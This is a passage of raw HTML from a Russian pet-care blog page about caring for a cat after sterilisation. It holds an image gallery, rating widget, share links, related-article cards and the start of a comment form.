				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/1/4/e14a1b7e0d5ff6368f1f50213ea2ea0c.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/1/4/e14a1b7e0d5ff6368f1f50213ea2ea0c.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Реабилитация после абдоминопластики живота: правила и рекомендации послеоперационного периода" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/1/4/e14a1b7e0d5ff6368f1f50213ea2ea0c.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/1/4/e14a1b7e0d5ff6368f1f50213ea2ea0c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Реабилитация после абдоминопластики живота: правила и рекомендации послеоперационного периода" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/7/8/6/786cac0a64380d6aeed51dd4f233c536.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/7/8/6/786cac0a64380d6aeed51dd4f233c536.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как снять швы в домашних условиях у собаки? - отвечает  ветврач" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/8/6/786cac0a64380d6aeed51dd4f233c536.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/8/6/786cac0a64380d6aeed51dd4f233c536.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как снять швы в домашних условиях у собаки? - отвечает  ветврач" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/3/9/8/3985d7976b81df4fea34c420564c30fc.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/3/9/8/3985d7976b81df4fea34c420564c30fc.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Кошка после стерилизации: как ведет себя, через сколько отходит, общее состояние животного" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/9/8/3985d7976b81df4fea34c420564c30fc.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/9/8/3985d7976b81df4fea34c420564c30fc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Кошка после стерилизации: как ведет себя, через сколько отходит, общее состояние животного" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/3/e/8/3e8851c023704b44058db7e30b5d7972.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/3/e/8/3e8851c023704b44058db7e30b5d7972.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Снятие швов у кошек после стерилизации (операции)" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/e/8/3e8851c023704b44058db7e30b5d7972.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/e/8/3e8851c023704b44058db7e30b5d7972.jpeg" class="attachment-thumbnail size-thumbnail" alt="Снятие швов у кошек после стерилизации (операции)" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/7/1/5713472bec9dd388a7ae228c895db7f2.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/7/1/5713472bec9dd388a7ae228c895db7f2.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Уход за кошкой после стерилизации по дням: шов, что можно, что нельзя" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/7/1/5713472bec9dd388a7ae228c895db7f2.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/7/1/5713472bec9dd388a7ae228c895db7f2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Уход за кошкой после стерилизации по дням: шов, что можно, что нельзя" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/2/4/1/241b19364eabf6592e7ed31dffd93281.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/2/4/1/241b19364eabf6592e7ed31dffd93281.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Стерилизация кошки: сколько дней нужно носить попону после операции" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/4/1/241b19364eabf6592e7ed31dffd93281.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/4/1/241b19364eabf6592e7ed31dffd93281.jpeg" class="attachment-thumbnail size-thumbnail" alt="Стерилизация кошки: сколько дней нужно носить попону после операции" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>
<img decoding="async" src="/wp-content/uploads/7/5/e/75e4cb9c5c3b428153fdf6f5b944d35f.jpeg" alt="" data-src="/wp-content/uploads/8/2/7/82707005c34f6a92a2544ff71f18a243.jpeg" /></p>
<div class="fpm_end"></div>
<div class="b-r b-r--after-article"><div data-la-block="1958a35b-97c3-493c-944c-ce8bf77fad23"></div></div><!-- CONTENT END 2 -->
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="30211" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Fskolko-koske-hodit-v-bandaze-posle-sterilizacii-kogda-mozno-snat.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Fskolko-koske-hodit-v-bandaze-posle-sterilizacii-kogda-mozno-snat.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Fskolko-koske-hodit-v-bandaze-posle-sterilizacii-kogda-mozno-snat.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://gretel-cafe-gostinaya.ru/cats/skolko-koske-hodit-v-bandaze-posle-sterilizacii-kogda-mozno-snat.html&media=https://gretel-cafe-gostinaya.ru/wp-content/uploads/d/8/0/d80c63d899461604e83a9ccbc3d589a5.jpeg&description=Послеоперационный уход за животным - Пушистая клиника"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9F%D0%BE%D1%81%D0%BB%D0%B5%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D1%83%D1%85%D0%BE%D0%B4+%D0%B7%D0%B0+%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D1%8B%D0%BC%20https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Fskolko-koske-hodit-v-bandaze-posle-sterilizacii-kogda-mozno-snat.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9F%D0%BE%D1%81%D0%BB%D0%B5%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D1%83%D1%85%D0%BE%D0%B4+%D0%B7%D0%B0+%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D1%8B%D0%BC%20https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Fskolko-koske-hodit-v-bandaze-posle-sterilizacii-kogda-mozno-snat.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Fskolko-koske-hodit-v-bandaze-posle-sterilizacii-kogda-mozno-snat.html&text=%D0%9F%D0%BE%D1%81%D0%BB%D0%B5%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D1%83%D1%85%D0%BE%D0%B4+%D0%B7%D0%B0+%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D1%8B%D0%BC"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fcats%2Fskolko-koske-hodit-v-bandaze-posle-sterilizacii-kogda-mozno-snat.html&text=%D0%9F%D0%BE%D1%81%D0%BB%D0%B5%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D1%83%D1%85%D0%BE%D0%B4+%D0%B7%D0%B0+%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D1%8B%D0%BC"></span>

            </div>



<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gretel-cafe-gostinaya.ru/cats/skolko-koske-hodit-v-bandaze-posle-sterilizacii-kogda-mozno-snat.html" content="Послеоперационный уход за животным">
<meta itemprop="dateModified" content="2021-08-03">
<meta itemprop="datePublished" content="2021-08-03T00:00:00+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img itemprop="url image" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" alt="Пушистая клиника"></noscript></div><meta itemprop="name" content="Пушистая клиника"><meta itemprop="telephone" content="Пушистая клиника"><meta itemprop="address" content="https://gretel-cafe-gostinaya.ru"></div><div class="b-r b-r--before-related"><div id='containerId344816'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344816,
                containerId: 'containerId344816'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-wpshop'>


<!-- yarpp -->
<div class="b-related">
    <div class="b-related__header"><span>Вам также может быть интересно</span></div>
 .
    <div class="b-related__items">
                    
<div id="post-51797" class="post-card post-51797 post type-post status-publish format-standard has-post-thumbnail  category-cats" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gretel-cafe-gostinaya.ru/cats/cto-delat-posle-sterilizacii-koski-skolko-koska-othodit-ot-narkoza-uhod-za-svom.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Уход за кошкой после операции" itemprop="image" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/a/3/da3c3093fa436a4e433a7d15e2e3ddcc.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/a/3/da3c3093fa436a4e433a7d15e2e3ddcc.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Уход за кошкой после операции" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кошки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gretel-cafe-gostinaya.ru/cats/cto-delat-posle-sterilizacii-koski-skolko-koska-othodit-ot-narkoza-uhod-za-svom.html">Как коты и кошки отходят от наркоза: восстановление и уход за животным</a></span></div></header><div class="post-card__content" itemprop="articleBody"></div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gretel-cafe-gostinaya.ru/cats/cto-delat-posle-sterilizacii-koski-skolko-koska-othodit-ot-narkoza-uhod-za-svom.html" content="Как коты и кошки отходят от наркоза: восстановление и уход за животным">
	<meta itemprop="dateModified" content="2021-08-03">
	<meta itemprop="datePublished" content="2021-08-03T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img itemprop="url image" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" alt="Пушистая клиника"></noscript></div><meta itemprop="name" content="Пушистая клиника"><meta itemprop="telephone" content="Пушистая клиника"><meta itemprop="address" content="https://gretel-cafe-gostinaya.ru"></div>    
</div>                    
<div id="post-13052" class="post-card post-13052 post type-post status-publish format-standard has-post-thumbnail  category-cats" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gretel-cafe-gostinaya.ru/cats/mozno-li-sterilizovat-kosku-vo-vrema-tecki-pocemu.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/c/f/ecf1ba10f492de4f2cbfda57f6820f2c.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/c/f/ecf1ba10f492de4f2cbfda57f6820f2c.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кошки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gretel-cafe-gostinaya.ru/cats/mozno-li-sterilizovat-kosku-vo-vrema-tecki-pocemu.html">Все о стерилизации кошек: нужно ли проводить операцию, подготовка и этапы процедуры, уход за животным в постоперационный период</a></span></div></header><div class="post-card__content" itemprop="articleBody">Стерилизация кошек: удаление репродуктивных органов для блокирования полового влечения. 5 методик операции у кошки.</div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gretel-cafe-gostinaya.ru/cats/mozno-li-sterilizovat-kosku-vo-vrema-tecki-pocemu.html" content="Все о стерилизации кошек: нужно ли проводить операцию, подготовка и этапы процедуры, уход за животным в постоперационный период">
	<meta itemprop="dateModified" content="2021-08-03">
	<meta itemprop="datePublished" content="2021-08-03T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img itemprop="url image" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" alt="Пушистая клиника"></noscript></div><meta itemprop="name" content="Пушистая клиника"><meta itemprop="telephone" content="Пушистая клиника"><meta itemprop="address" content="https://gretel-cafe-gostinaya.ru"></div>    
</div>                    
<div id="post-105897" class="post-card post-105897 post type-post status-publish format-standard has-post-thumbnail  category-health" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gretel-cafe-gostinaya.ru/health/kak-snat-svy-u-koski-posagovaa-instrukcia-i-pravila-bezopasnosti.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Сколько заживают швы после операции?" itemprop="image" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/9/c/19c68785840e488bc2bca9475f89c10d.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/9/c/19c68785840e488bc2bca9475f89c10d.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Сколько заживают швы после операции?" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Здоровье</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gretel-cafe-gostinaya.ru/health/kak-snat-svy-u-koski-posagovaa-instrukcia-i-pravila-bezopasnosti.html">Уход за кошкой после операции</a></span></div></header><div class="post-card__content" itemprop="articleBody"></div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gretel-cafe-gostinaya.ru/health/kak-snat-svy-u-koski-posagovaa-instrukcia-i-pravila-bezopasnosti.html" content="Уход за кошкой после операции">
	<meta itemprop="dateModified" content="2021-08-03">
	<meta itemprop="datePublished" content="2021-08-03T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img itemprop="url image" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" alt="Пушистая клиника"></noscript></div><meta itemprop="name" content="Пушистая клиника"><meta itemprop="telephone" content="Пушистая клиника"><meta itemprop="address" content="https://gretel-cafe-gostinaya.ru"></div>    
</div>                    
<div id="post-104232" class="post-card post-104232 post type-post status-publish format-standard has-post-thumbnail  category-health" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gretel-cafe-gostinaya.ru/health/kastracia-kotov-podgotovka-k-procedure-i-posleoperacionnyj-uhod.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всё о методах кастрации кота. кастрация котов в ветеринарной клинике санавет, г. москва" itemprop="image" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/3/1/e3167c051c44edf9e3bb05585484e57c.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/3/1/e3167c051c44edf9e3bb05585484e57c.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всё о методах кастрации кота. кастрация котов в ветеринарной клинике санавет, г. москва" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Здоровье</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gretel-cafe-gostinaya.ru/health/kastracia-kotov-podgotovka-k-procedure-i-posleoperacionnyj-uhod.html">Уход за кошкой после стерилизации</a></span></div></header><div class="post-card__content" itemprop="articleBody">Для чего нужен уход за кошкой после стерилизации. Какие условия ухода должен соблюдать владелец</div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gretel-cafe-gostinaya.ru/health/kastracia-kotov-podgotovka-k-procedure-i-posleoperacionnyj-uhod.html" content="Уход за кошкой после стерилизации">
	<meta itemprop="dateModified" content="2021-08-03">
	<meta itemprop="datePublished" content="2021-08-03T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img itemprop="url image" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" alt="Пушистая клиника"></noscript></div><meta itemprop="name" content="Пушистая клиника"><meta itemprop="telephone" content="Пушистая клиника"><meta itemprop="address" content="https://gretel-cafe-gostinaya.ru"></div>    
</div>            </div>
</div>
</div>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cats/skolko-koske-hodit-v-bandaze-posle-sterilizacii-kogda-mozno-snat.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="//gretel-cafe-gostinaya.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=";-)" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/wink.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":|" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/neutral.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":x" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/mad.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/twisted.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/smile.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img 